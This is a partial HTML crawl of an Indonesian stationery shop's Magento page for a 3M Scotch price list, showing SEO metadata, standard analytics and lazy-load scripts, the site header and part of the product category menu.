

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulis.id/katalog-pricelist-perlengkapan-atk-kantor/3m-scotch-terbaru-murah
body_size: 254330
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Price list grosir alat tulis kantor produk 3M agen stationery murah"/>
<meta name="description" content="Toko ATK Wajib punya Daftar Harga katalog ATK untuk Penawaran ke kantor Kantor yang Membutuhkannya, Sebagaimana Bina Mandiri Stationery Juga Siap Dengan pricelist ATK salah satu Merek ATK terkenal 3M Scotch"/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Price list grosir alat tulis kantor produk 3M agen stationery murah</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulis.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulis.id/katalog-pricelist-perlengkapan-atk-kantor/3m-scotch-terbaru-murah/" />
<link  rel="alternate" hreflang="x-default" href="https://www.alattulis.id/katalog-pricelist-perlengkapan-atk-kantor/3m-scotch-terbaru-murah/" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulis.id/media/favicon/websites/4/alattulisid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulis.id/media/favicon/websites/4/alattulisid-pav-1.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S0DYPWR4PL"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWXG25V');</script>
<!-- End Google Tag Manager -->


     
   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SSMG6EV8RD"></script>
       <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Price&#x20;list&#x20;grosir&#x20;alat&#x20;tulis&#x20;kantor&#x20;produk&#x20;3M&#x20;agen&#x20;stationery&#x20;murah"/>
<meta property="og:description" content="Toko&#x20;ATK&#x20;Wajib&#x20;punya&#x20;Daftar&#x20;Harga&#x20;katalog&#x20;ATK&#x20;untuk&#x20;Penawaran&#x20;ke&#x20;kantor&#x20;Kantor&#x20;yang&#x20;Membutuhkannya,&#x20;Sebagaimana&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Juga&#x20;Siap&#x20;Dengan&#x20;pricelist&#x20;ATK&#x20;salah&#x20;satu&#x20;Merek&#x20;ATK&#x20;terkenal&#x20;3M&#x20;Scotch"/>
<meta property="og:url" content="https://www.alattulis.id/katalog-pricelist-perlengkapan-atk-kantor/3m-scotch-terbaru-murah/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.alattulis.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-katalog-pricelist-perlengkapan-atk-kantor-3m-scotch-terbaru-murah page-layout-1column cms-page-view page-layout-cms-full-width">              <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Distributor Stationery Jakarta Katalog Supplier Atk Grosir Toko Alat Tulis Kantor Sekolah Lengkap'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulis.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2thdGFsb2ctcHJpY2VsaXN0LXBlcmxlbmdrYXBhbi1hdGsta2FudG9yLzNtLXNjb3RjaC10ZXJiYXJ1LW11cmFo/" >Sign In</a></li><li><a href="https://www.alattulis.id/customer/account/create/" id="idOKynE8SY" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulis.id/" title="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" aria-label="store logo"><img src="https://www.alattulis.id/media/logo/websites/4/alattulisid-logo-6.png" title="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" alt="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulis.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulis.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulis.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulis.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulis.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a 